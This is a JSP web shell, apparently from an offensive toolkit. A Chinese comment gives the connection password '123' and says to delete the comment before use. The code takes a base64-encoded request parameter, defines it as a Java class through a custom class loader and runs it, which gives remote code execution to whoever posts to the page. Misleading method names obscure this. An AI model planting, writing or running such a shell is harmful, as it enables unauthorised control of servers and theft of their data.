<%-- 使用时请删除此行, 连接密码: 123 --%><%!class WELL extends ClassLoader{WELL(ClassLoader c){super(c);}public Class destructuring(byte[] b){return super.defineClass(b, 0, b.length);}}public byte[] temporary(String str) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("sun.misc.BASE64Decoder");Object decoder = base64.newInstance();value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str });} catch (Exception e) {try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str });} catch (Exception ee) {}}return value;}%><%String cls = request.getParameter("123");if (cls != null) {new WELL(this.getClass().getClassLoader()).destructuring(temporary(cls)).newInstance().equals(request);}%>